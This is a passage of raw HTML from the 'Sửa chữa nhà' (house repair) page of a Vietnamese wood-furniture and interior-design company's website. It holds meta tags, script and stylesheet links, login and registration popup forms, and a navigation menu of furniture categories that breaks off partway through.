

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://huynhgiamoc.com/sua-chua-nha.html
body_size: 9638
content:
<!DOCTYPE html>
<html>
<head>
<meta name="google-site-verification" content="JrIqpmS94k2bpKfpdi1lwdliwntnDQD6EHJX_GnU2V0" />
<meta name="Keywords" content="sửa chữa nhà ở, sửa chữa nhà, sua chua nha, sua chua nha o, dịch vụ sửa chữa nhà, dich vu sua chua nha " />
<meta name="Description" content="Ngoài việc đem đến cho ngôi nhà bạn những sản phẫm nội thất gỗ chất lượng, đẳng cấp. Nội thất Huỳnh Gia Mộc còn là công ty chuyên về thiết kế, xây dựng và sửa chữa nhà ở, văn phòng, chung cư... " />
<meta name="title" content="Sửa chữa nhà - Nội thất đồ gỗ Huỳnh Gia Mộc " />
<link rel="canonical" href="https://huynhgiamoc.com/sua-chua-nha.html"/>
	<!-- Begin meta tags -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="alternate" href="http://www.huynhgiamoc.com" hreflang="vi-vn" />
<meta name="p:domain_verify" content="417b25699bcf0482a47b10e9b4d7cf16"/>
<meta property="fb:app_id" content="772508826198820"/>
<meta name="dc.title" content="Công ty trang trí nội thất và sản xuất đồ gỗ Huỳnh Gia Mộc" />
<meta name="geo.country" content="VN" />
<meta name="geo.placename" content="29/11W, Đông Lân, Bà Điểm, Hóc Môn, TP Hồ Chí Minh, Việt Nam" />
<meta name="geo.region" content="VN-Hồ Chí Minh" />
<meta name="author" content="Huỳnh Gia Mộc" />
<meta name="copyright" content="huynhgiamoc.com" />
<meta name="distribution" content="global" />
<meta name="resource-type" content="document" />
<link href="https://huynhgiamoc.com/system/cms/themes/default/img/favicon.ico" rel="shortcut icon" type="image/x-icon" />

<base href="https://huynhgiamoc.com/" />


  <!-- Begin stylesheets -->

<link href="/system/cms/themes/default/css/ie.css" type="text/css" rel="stylesheet" />
<link href="/system/cms/themes/default/css/reset.css" type="text/css" rel="stylesheet" />
<link href="/system/cms/themes/default/css/style_netvietonline.css" type="text/css" rel="stylesheet" />
<link href="/system/cms/themes/default/css/menu.css" type="text/css" rel="stylesheet" />
<link href="/system/cms/themes/default/css/DDSlider.css" type="text/css" rel="stylesheet" />
<link href="/system/cms/themes/default/css/popup_login.css" type="text/css" rel="stylesheet" />
<link href="/system/cms/themes/default/css/ddsmoothmenu.css" type="text/css" rel="stylesheet" />
<link href="/system/cms/themes/default/css/datepicker/jquery-ui-1.8.18.custom.css" type="text/css" rel="stylesheet" />
 <script>var site_name = "Công ty trang trí nội thất và sản xuất đồ gỗ Huỳnh Gia Mộc";</script>
<script type="text/javascript" src="/system/cms/themes/default/js/jquery/jquery.min.js"></script>
<script type="text/javascript" src="/system/cms/themes/default/js/jquery/jquery-ui.min.js"></script>
<script type="text/javascript" src="/system/cms/themes/default/js/jcarousellite_1.0.1.pack.js"></script>
 <script type="text/javascript" src="/system/cms/themes/default/js/funtions.js"></script>
 <script type="text/javascript" src="/system/cms/themes/default/js/jquery.DDSlider.min.js"></script>
 <script type="text/javascript" src="/system/cms/themes/default/js/easySlider1.5.js"></script>

<script type="text/javascript" src="/system/cms/themes/default/js/jquery.bxSlider.min.js"></script>
<script type="text/javascript" src="/system/cms/themes/default/js/ddsmoothmenu.js"></script>
<script type="text/javascript" src="/system/cms/themes/default/js/login.js"></script>

<script type="text/javascript" src="/system/cms/themes/default/js/jquery.ui.datepicker-vi.js"></script>
<script>
$(document).ready(function() {
	$("#birthday_hv").datepicker({ dateFormat: "dd-mm-yy" });
});
</script>
 <!--[if IE]>
 <style>
  @font-face {
    font-family:"Myriad Pro"; src: url('MyriadPro-Cond.eot') format('truetype'); font-weight:normal;
}
	</style>
  <![endif]-->
<!--[if IE 6]>
<style>
body {behavior: url("css/csshover3.htc");}
#menu li .drop {background:url("") no-repeat right 8px; 
</style>
<![endif]-->

  

				<script type="text/javascript">
					var APPPATH_URI = "/system/cms/";
					var BASE_URI = "/";
				</script><!-- Place CSS bug fixes for IE 7 in this comment -->
  <!--[if IE 7]>
<link href="/system/cms/themes/default/css/ie.css" type="text/css" rel="stylesheet" />
<![endif]-->
<title>Sửa chữa nhà - Nội thất đồ gỗ Huỳnh Gia Mộc </title>

<style type="text/css">
.side-sharebar {
	bottom:0;
margin-top:-230px;
right: 0px;
background-color: #EEE;
border: 1px solid #CCC;
border-right: none;
position: fixed;
-webkit-box-shadow: -6px 0 6px -6px rgba(0, 0, 0, 0.25) inset,0 1px 0 white inset;
-moz-box-shadow: -6px 0 6px -6px rgba(0,0,0,0.25) inset,0 1px 0 #fff inset;
box-shadow: -6px 0 6px -6px rgba(0, 0, 0, 0.25) inset,0 1px 0 white inset;
-webkit-border-radius: 3px 0 0 3px;
-moz-border-radius: 3px 0 0 3px;
border-radius: 3px 0 0 3px;
padding: 0px;
z-index:999;
}

.side-sharebar .item {
border-bottom: 1px solid #CCC;
-webkit-box-shadow: 0 1px 0 white;
-moz-box-shadow: 0 1px 0 #fff;
box-shadow: 0 1px 0 white;
padding: 10px 2px 10px 0;
text-align: center;
width: 76px;
}

.side-sharebar .recentCount {
display: block;
text-align: center;
width: 58px;
height: 40px;
padding: 2px 0 0 0!important;
background: none,linear-gradient(top,#D7D8D9 0,#AAAAAB 100%);
background: none,-khtml-gradient(linear,left top,left bottom,from(#D7D8D9),to(#AAAAAB));
background: none,-moz-linear-gradient(top,#D7D8D9 0,#AAAAAB 100%);
background: none,-webkit-gradient(linear,left top,left bottom,color-stop(0,#D7D8D9),color-stop(100%,#AAAAAB));
background: none,-webkit-linear-gradient(top,#D7D8D9 0,#AAAAAB 100%);
background: none,-o-linear-gradient(top,#D7D8D9 0,#AAAAAB 100%);
background: none,-ms-linear-gradient(top,#D7D8D9 0,#AAAAAB 100%);
background: none,linear-gradient(top,#D7D8D9 0,#AAAAAB 100%);
color: #39434C;
border: 1px solid #A7A7A8;
-webkit-box-shadow: 0 1px 0 #8B8B90,0 1px 0 0 rgba(255, 255, 255, 0.4) inset;
-moz-box-shadow: 0 1px 0 #8b8b90,0 1px 0 0 rgba(255,255,255,0.4) inset;
box-shadow: 0 1px 0 #8B8B90,0 1px 0 0 rgba(255, 255, 255, 0.4) inset;
-moz-text-shadow: 0 1px 0 rgba(255,255,255,0.65);
-webkit-text-shadow: 0 1px 0 rgba(255,255,255,0.65);
-khtml-text-shadow: 0 1px 0 rgba(255,255,255,0.65);
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.65);
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 10px;
font-weight: bold;
-webkit-box-shadow: 0 2px 0 #8B8B90;
-moz-box-shadow: 0 2px 0 #8b8b90;
box-shadow: 0 2px 0 #8B8B90;
position: relative;
margin: 0 auto;
text-decoration: none;
line-height:13px;
}

.side-sharebar .recentCount .countNumber {
font-size: 1.8em;
line-height:20px;
}
</style>
</head>
<body>

<div class="divche"></div>
<!-- Login -->
<div  id="comment_popup">
<div class="tab">
    <ul class="tab-menu">
        <li>
        <span>Đăng nhập</span>
        </li>
    </ul>
    <div id="close" class="close"></div>
    <div class="bottom-border"></div>  
    <div class="content_log">
    <form action="users/login_log" id="login_f" onsubmit="return false">
            <div class="input_chung">
        <div class="input_1">Tên đăng nhập</div>
        <div class="input_2"><input type="text" id="email" name="email"  /></div>
        </div>
        <span id="span_log_email" class="span_error"></span><!-- error -->
        <div class="input_chung"><div class="input_1">Mật khẩu</div>
        <div class="input_2"><input type="password" id="password" name="password"  /></div>
        </div>
        <span id="span_log_pass" class="span_error"></span><!-- error -->
        <input type="hidden" id="error_log_1"   value="Mật khẩu không đúng" >
        <input type="hidden" id="error_log_2"   value="Tên đăng nhập không đúng" >
        <input type="hidden" id="error_log_3"   value="Tên đăng nhập không được rỗng" >
        <input type="hidden" id="error_log_4"   value="Mật khẩu không được rỗng" >
        <div class="input_3">
        <span class="remeber"><input type="checkbox" name="remember" value="1"  />Ghi nhớ mật khẩu</span>
        <span id="reset" class="login-link">Quên mật khẩu</span>
        </div>
   
        <div class="button_log" style="width:100%; margin-top:8px; text-align:center">
                    <input type="submit" value="Đăng nhập"  id="login_1"/>
                    
        </div>
        </form>        
    </div>
    <div class="clear"></div>
    <div style="width:100%; text-align:center;bottom: 0;margin-bottom: 9px;position: absolute;">
    	<p style="color:#333; font-size:12px; margin-top:10px;">Nếu bạn chưa có tài khoản vui lòng: <span id="register_link" style=" font-weight:bold; color:#F60;">Tạo tài khoản</span></p>
    </div>
</div>
</div>
<!-- End Login -->
<!-- Sigin -->
<div  id="comment_popup_2">
    <div class="tab">
        <ul class="tab-menu">
        <li style="width:625px">
        <span>Đăng ký tài khoản</span>
        </li>
        </ul>
    <div id="close" class="close"></div>
    </div><!-- tab-->
<div class="bottom-border"></div>  
<div class="content_log">
<form action="users/register_log" id="register_f" method="get" onsubmit="return false">
<div class="choose_account" style=" display:none;">
<label id="choose_account_thanh_vien">Thành viên thường</label>
<label id="choose_account_nha_hang">Nhà hàng</label>
</div>
<input type="hidden" name="error_email_1" maxlength="100" id="error_email_1" value="Email đã tồn tại"/>
<input type="hidden" name="error_email_2" maxlength="100" id="error_email_2" value="Email không hợp lệ (@)"/>
<input type="hidden" name="error_username" maxlength="100" id="error_username" value="Tài khoản < 20 kí tự chỉ gồm chữ và số"/>
<input type="hidden" name="error_confirm" maxlength="100" id="error_confirm" value="Nhập lại mật khẩu không đúng"/>
<input type="hidden" name="error_checked" maxlength="100" id="error_checked" value="Bạn chưa chọn đồng ý với điều khoản và qui định của website"/>
<input type="hidden" name="mess_regester" maxlength="100" id="mess_regester" value="Thành công! Bạn hãy kiểm tra email(hoặc spam) để kích hoạt"/>
<input type="hidden" name="error_password" maxlength="100" id="error_password" value="Mật khẩu  phải > 6 kí tự"/>

<div class="input_chung_1p2">
    <div class="input_1">Tài khoản</div>
    <div class="input_2"><input type="text" name="username_1" maxlength="100" id="username_1" /></div>
</div><!-- input-->
<div class="input_chung_1p2_2">
    <div class="input_1">E-mail</div>
    <div class="input_2"><input type="text" name="email_1" maxlength="100" id="email_1"/></div>
</div><!-- input-->
<span id="span_username_1" class="span_error"></span><!-- error -->
<span id="span_user_email" class="span_error"></span><!-- error -->


<div class="input_chung_1p2">
    <div class="input_1">Họ</div>
    <div class="input_2"><input type="text" name="fullname_2" maxlength="100" id="fullname_2" /></div>
</div><!-- input-->

<div class="input_chung_1p2_2">
    <div class="input_1">Tên</div>
    <div class="input_2"><input type="text" name="fullname_1" maxlength="100" id="fullname_1" /></div>
</div><!-- input-->
<span id="span_fullname_1" class="span_error"></span><!-- error -->
<span id="span_fullname_2" class="span_error"></span><!-- error -->

<div class="input_chung_1p2">
    <div class="input_1">Ngày sinh</div>
    <div class="input_2"><input type="text" name="birthday" maxlength="100" placeholder="01-01-1995" id="birthday_hv" /></div>
</div><!-- input-->


<div class="input_chung_1p2_2">
    <div class="input_1">Điện thoại</div>
    <div class="input_2"><input type="text" name="phone" maxlength="100" id="phone" /></div>
</div><!-- input-->
<span id="span_birthday" class="span_error"></span><!-- error -->
<span id="span_phone" class="span_error"></span><!-- error -->

<div class="input_chung_1p2">
    <div class="input_1">Lớp</div>
    <div class="input_2"><input type="text" name="class" maxlength="100" id="class" /></div>
</div><!-- input-->


<div class="input_chung_1p2_2">
    <div class="input_1">Trường</div>
    <div class="input_2">
    <select name="school" id="school" style="width:150px;">
    	<option value="0">Chọn trường</option>
                <option value="-1">Khác ...</option>
    </select>
    </div>
</div><!-- input-->
<span id="span_class" class="span_error"></span><!-- error -->
<span id="span_school" class="span_error"></span><!-- error -->

<div class="input_chung_1p2">
    <div class="input_1">Mật khẩu</div>
    <div class="input_2"><input type="password" name="password" maxlength="100" id="password_1"/></div>
</div><!-- input-->
<div class="input_chung_1p2_2">
    <div class="input_1">Nhập lại mật khẩu</div>
    <div class="input_2">
    <input type="password" name="repassword_1" maxlength="100" id="repassword_1"/></div>
</div><!-- input-->
<span id="span_re_user_password" class="span_error"></span><!-- error -->

<div class="input_chung">
    <div class="input_1">Địa chỉ</div>
    <div class="input_2"><input type="text" name="address" maxlength="100" style="width:300px;" id="address"/></div>
</div><!-- input-->
<div class="input_chung_1p2_2" style="display:none;">
    <div class="input_1">Tham gia thi</div>
    <div class="input_2"><input type="checkbox" name="involved" maxlength="100" value="1" id="involved"/></div>
</div><!-- input-->
<span id="span_address" class="span_error"></span><!-- error -->
<input type="hidden" id="mess_regester"   value="Thành công! Bạn hãy kiểm tra email(hoặc spam) để kích hoạt" >
<input type="hidden" name="error_re" maxlength="100"  id="error_re" value="Bạn nhập sai thông tin"/>
<span id="span_read" class="span_error"></span><!-- error -->

<div class="button_log" style="width:100%; margin-top:10px; text-align:center">
			<input type="submit" value="Đăng ký"  id="singin_1"/>
            <input type="button" value="Bỏ qua"  id="bo_qua_1"/>
</div><!-- button_log-->
</form>
</div>
</div>
<!-- End Sign in -->
<!-- Sigin 2 -->
<div  id="comment_popup_4">
    <div class="tab">
        <ul class="tab-menu">
        <li style="width:625px">
        <span>Đăng ký tài khoản</span>
        </li>
        </ul>
    <div id="close_4" class="close"></div>
    </div><!-- tab-->
<div class="bottom-border"></div>  
<div class="content_log">
<form action="users/register_restaurants" id="register_f2" method="get" onsubmit="return false">
<div class="choose_account">
<label id="choose_account_thanh_vien_2">Thành viên thường</label>
<label id="choose_account_nha_hang_2">Nhà hàng</label>
</div>
<input type="hidden" name="error_email_42" maxlength="100" id="error_email_42" value="Email đã tồn tại"/>
<input type="hidden" name="error_email_4" maxlength="100" id="error_email_4" value="Email không hợp lệ (@)"/>
<input type="hidden" name="error_username_4" maxlength="100" id="error_username_4" value="Tài khoản < 20 kí tự chỉ gồm chữ và số"/>
<input type="hidden" name="error_username_42" maxlength="100" id="error_username_42" value="Tài khoản đã tồn tại"/>
<input type="hidden" name="error_phone_4" maxlength="100" id="error_phone_4" value="Điện thoại không được để trống"/>
<input type="hidden" name="error_address_4" maxlength="100" id="error_address_4" value="Địa chỉ không được để trống"/>
<input type="hidden" name="error_confirm_4" maxlength="100" id="error_confirm_4" value="Nhập lại mật khẩu không đúng"/>
<input type="hidden" name="error_checked_4" maxlength="100" id="error_checked_4" value="Bạn chưa chọn đồng ý với điều khoản và qui định của website"/>
<input type="hidden" name="mess_regester_4" maxlength="100" id="mess_regester_4" value="Đăng ký thành công, vui lòng chờ Admin kích hoạt"/>
<input type="hidden" name="error_password_4" maxlength="100" id="error_password_4" value="Mật khẩu  phải > 6 kí tự"/>

<div class="input_chung">
    <div class="input_1">Tên nhà hàng</div>
    <div class="input_2"><input type="text" name="restaurants" maxlength="100" id="restaurants" /></div>
</div><!-- input-->
<span id="span_restaurants" class="span_error"></span><!-- error -->
<div class="input_chung">
    <div class="input_1">Tên đăng nhập</div>
    <div class="input_2"><input type="text" name="username_4" maxlength="100" id="username_4" /></div>
</div><!-- input-->
<span id="span_username_4" class="span_error"></span><!-- error -->
<div class="input_chung">
    <div class="input_1">E-mail</div>
    <div class="input_2"><input type="text" name="email_4" maxlength="100" id="email_4"/></div>
</div><!-- input-->
<span id="span_user_email_4" class="span_error"></span><!-- error -->

<div class="input_chung">
    <div class="input_1">Mật khẩu</div>
    <div class="input_2"><input type="password" name="password" maxlength="100" id="password_4"/></div>
</div><!-- input-->
<div class="input_chung">
    <div class="input_1">Nhập lại mật khẩu</div>
    <div class="input_2">
    <input type="password" name="repassword_4" maxlength="100" id="repassword_4"/></div>
</div><!-- input-->
<span id="span_re_user_password_4" class="span_error"></span><!-- error -->
<div class="input_chung">
    <div class="input_1">Địa chỉ nhà hàng</div>
    <div class="input_2"><input type="text" name="address_4" maxlength="400" id="address_4"/></div>
</div><!-- input-->
<span id="span_user_address_4" class="span_error"></span><!-- error -->
<div class="input_chung">
    <div class="input_1">Điện thoại</div>
    <div class="input_2"><input type="text" name="phone_4" maxlength="100" id="phone_4"/></div>
</div><!-- input-->
<span id="span_user_phone_4" class="span_error"></span><!-- error -->

<input type="hidden" id="mess_regester_4"   value="Đăng ký thành công, vui lòng chờ Admin kích hoạt" >
<input type="hidden" name="error_re" maxlength="100"  id="error_re" value="Bạn nhập sai thông tin"/>
<span id="span_read" class="span_error"></span><!-- error -->

<div class="button_log" style="width:100%; margin-top:5px; text-align:center">
			<input type="submit" value="Đăng ký"  id="singin_4"/>
            <input type="button" value="Bỏ qua"  id="bo_qua_4"/>
</div><!-- button_log-->
</form>
</div>
</div>
<!-- End Sign in 2 -->
<!-- Reset Pass-->
<div  id="comment_popup_3">
<div class="tab">
    <ul class="tab-menu">
        <li style=" width:150px"><span>Quên mật khẩu</span></li>
    </ul>
<div id="close_3" class="close"></div>
</div>
<div class="bottom-border"></div>  
<form action="users/reset_log" method="post" accept-charset="utf-8" id="reset_f"><div class="content_log reset_log">
<div class="input_chung"><div class="input_1">Email</div>
<div class="input_2"><input type="text" name="email_reset" maxlength="100" id="email_reset"/>

<input type="hidden" name="user_name_reset" maxlength="100"  id="user_name_reset"/>
<input type="hidden" name="m_1" maxlength="100"  id="m_1" value="Email đã được gửi"/>
<input type="hidden" name="m_2" maxlength="100"  id="m_2" value="Lỗi"/>
<input type="hidden" name="m_3" maxlength="100"  id="m_3" value="Email không đúng"/>
<input type="hidden" name="m_4" maxlength="100"  id="m_4" value="Vui lòng nhập Email"/>

</div>
<span id="span_reset_log" class="span_error"></span>
</div>
</form><div class="button_log" style="width:100%; margin-top:20px; text-align:center">
			<input type="button" value="Gửi"  id="reset_btn" style="cursor:pointer"/>
            
</div>
</div>
</div>
<script>
var new_window;
function popup(url)
{ new_window=window.open(url,'name','height=500,width=600,scroll bars=1');
if (window.focus) {new_window.focus()}
}</script>
	<!-- Begin pageWrapper -->
	<div id="pageWrapper">
		
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-305003519-1']);
  _gaq.push(['_trackPageview']);
  _gaq.push(['_trackPageLoadTime']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(ga);
  })();

</script>



		<div id="header">
    <div id="banner">
        <div class="banner_left">
            <a href="" title="Công ty trang trí nội thất và sản xuất đồ gỗ Huỳnh Gia Mộc"><img src="/system/cms/themes/default/img/banner-do-go-huynh-gia-moc.png" alt="banner-do-go-huynh-gia-moc" /></a>
        </div>
        <div class="banner_right">
        	<p class="hotline">Hotline: <span>0937 69 19 19</span></p>
            <div class="clear"></div>
        </div>
        <div class="clear"></div>
    </div><!--end #menu-->
</div>


		<!-- Begin contentWrapper -->
		<div id="contentWrapper">
			<div id="body">
    <div id="smoothmenu1" class="left_menu ddsmoothmenu">
        <ul id="menu2">
            <script type="text/javascript">
ddsmoothmenu.init({
	mainmenuid: "smoothmenu1", 
	orientation: 'h', 
	classname: 'ddsmoothmenu', 
	
	contentsource: "markup" 
})
</script>
<li class="home noactive first"><a href=""><span class="span_begin">Trang chủ</span><span class="span_end"></span></a>

<!--  Thiết kế nội thất -->

<!--  Sản xuất đồ gỗ -->

<!--  Khuyến mãi -->

<!--  Công trình đồ gỗ -->

<!--  Sửa chữa nhà -->

<!--  Trung tâm hỗ trợ -->


</li>

<li class="noi-that noactive"><a href="tu-van-thiet-ke.html"><span class="span_begin">Tư vấn thiết kế</span><span class="span_end"></span></a>

<!--  Thiết kế nội thất -->
    <ul class="list_lu_li_1">
                <li class="sub_menu_chung active_sub">
                        <a href="https://huynhgiamoc.com/c/mau-thiet-ke-dep-153.html">Mẫu thiết kế đẹp</a>
                        
        </li>
                <li class="sub_menu_chung">
                        <a href="https://huynhgiamoc.com/c/mau-do-go-doc-dao-164.html">Mẫu đồ gỗ độc đáo</a>
                        
        </li>
                <li class="sub_menu_chung">
                        <a href="https://huynhgiamoc.com/c/thiet-ke-do-go-82.html">Thiết kế đồ gỗ</a>
                        
        </li>
                <li class="sub_menu_chung">
                        <a href="https://huynhgiamoc.com/c/thiet-ke-kien-truc-81.html">Thiết kế kiến trúc</a>
                        
        </li>
                <li class="sub_menu_chung">
                        <a href="https://huynhgiamoc.com/c/thiet-ke-noi-that-80.html">Thiết kế nội thất</a>
                        
        </li>
            </ul>
<div class="clear"></div>

<!--  Sản xuất đồ gỗ -->

<!--  Khuyến mãi -->

<!--  Công trình đồ gỗ -->

<!--  Sửa chữa nhà -->

<!--  Trung tâm hỗ trợ -->


</li>

<li class="sx-do-go noactive"><a href="san-xuat-do-go.html"><span class="span_begin">Sản xuất đồ gỗ</span><span class="span_end"></span></a>

<!--  Thiết kế nội thất -->

<!--  Sản xuất đồ gỗ -->
    <ul class="list_lu_li_1">
                <li class="sub_menu_chung active_sub">
                        <a href="https://huynhgiamoc.com/c/noi-that-chung-cu-172.html">Nội thất chung cư</a>
                        
        </li>
                <li class="sub_menu_chung sub_menu">
                        <a href="https://huynhgiamoc.com/c/cua-go-41.html">Cửa gỗ</a>
            <ul class="menu_cap_3">
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/mau-cua-go-dep-158.html"><span>Mẫu cửa gỗ đẹp</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/san-xuat-cua-go-tai-hcm-96.html"><span>Sản xuất cửa gỗ tại HCM</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/gia-cua-go-95.html"><span>Giá cửa gỗ</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/cua-go-cong-nghiep-94.html"><span>Cửa gỗ công nghiệp</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/cua-go-tu-nhien-45.html"><span>Cửa gỗ tự nhiên</span></a>
                </li>
                            </ul>
                        
        </li>
                <li class="sub_menu_chung sub_menu">
                        <a href="https://huynhgiamoc.com/c/tu-bep-go-42.html">Tủ bếp gỗ</a>
            <ul class="menu_cap_3">
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/mau-tu-bep-go-dep-154.html"><span>Mẫu tủ bếp gỗ đẹp</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/tu-bep-go-cong-nghiep-170.html"><span>Tủ bếp gỗ công nghiệp</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/tu-bep-go-tu-nhien-169.html"><span>Tủ bếp gỗ tự nhiên</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/tu-bep-go-walnut-159.html"><span>Tủ bếp gỗ Walnut</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/san-xuat-tu-bep-go-tai-hcm-108.html"><span>Sản xuất tủ bếp gỗ tại HCM</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/gia-tu-bep-go-106.html"><span>Giá tủ bếp gỗ</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/phu-kien-tu-bep-105.html"><span>Phụ kiện tủ bếp</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/tu-bep-go-xoan-dao-104.html"><span>Tủ bếp gỗ xoan đào</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/tu-bep-acrylic-103.html"><span>Tủ bếp acrylic</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/tu-bep-laminate-102.html"><span>Tủ bếp laminate</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/tu-bep-go-soi-97.html"><span>Tủ bếp gỗ sồi</span></a>
                </li>
                            </ul>
                        
        </li>
                <li class="sub_menu_chung sub_menu">
                        <a href="https://huynhgiamoc.com/c/tu-am-tuong-47.html">Tủ âm tường</a>
            <ul class="menu_cap_3">
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/mau-tu-am-tuong-dep-155.html"><span>Mẫu tủ âm tường đẹp</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/san-xuat-tu-am-tuong-126.html"><span>Sản xuất tủ âm tường</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/gia-tu-am-tuong-125.html"><span>Giá tủ âm tường</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/tu-am-tuong-go-cong-nghiep-122.html"><span>Tủ âm tường gỗ công nghiệp</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/tu-am-tuong-go-tu-nhien-119.html"><span>Tủ âm tường gỗ tự nhiên</span></a>
                </li>
                            </ul>
                        
        </li>
                <li class="sub_menu_chung sub_menu">
                        <a href="https://huynhgiamoc.com/c/cau-thang-go-50.html">Cầu thang gỗ</a>
            <ul class="menu_cap_3">
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/mau-cau-thang-go-dep-145.html"><span>Mẫu cầu thang gỗ đẹp</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/gia-cau-thang-go-141.html"><span>Giá cầu thang gỗ</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/song-tien-go-140.html"><span>Song tiện gỗ</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/tru-de-ba-go-156.html"><span>Trụ đề ba gỗ</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/tay-vin-go-93.html"><span>Tay vịn gỗ</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/bac-thang-go-79.html"><span>Bậc thang gỗ</span></a>
                </li>
                            </ul>
                        
        </li>
                <li class="sub_menu_chung">
                        <a href="https://huynhgiamoc.com/c/quay-bar-go-46.html">Quầy bar gỗ</a>
                        
        </li>
                <li class="sub_menu_chung sub_menu">
                        <a href="https://huynhgiamoc.com/c/giuong-ngu-go-109.html">Giường ngủ gỗ</a>
            <ul class="menu_cap_3">
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/mau-giuong-ngu-go-dep-171.html"><span>Mẫu giường ngủ gỗ đẹp</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/san-xuat-giuong-ngu-112.html"><span>Sản xuất giường ngủ</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/giuong-ngu-go-cong-nghiep-111.html"><span>Giường ngủ gỗ công nghiệp</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/giuong-ngu-go-tu-nhien-110.html"><span>Giường ngủ gỗ tự nhiên</span></a>
                </li>
                            </ul>
                        
        </li>
                <li class="sub_menu_chung sub_menu">
                        <a href="https://huynhgiamoc.com/c/op-go-trang-tri-49.html">Ốp gỗ trang trí</a>
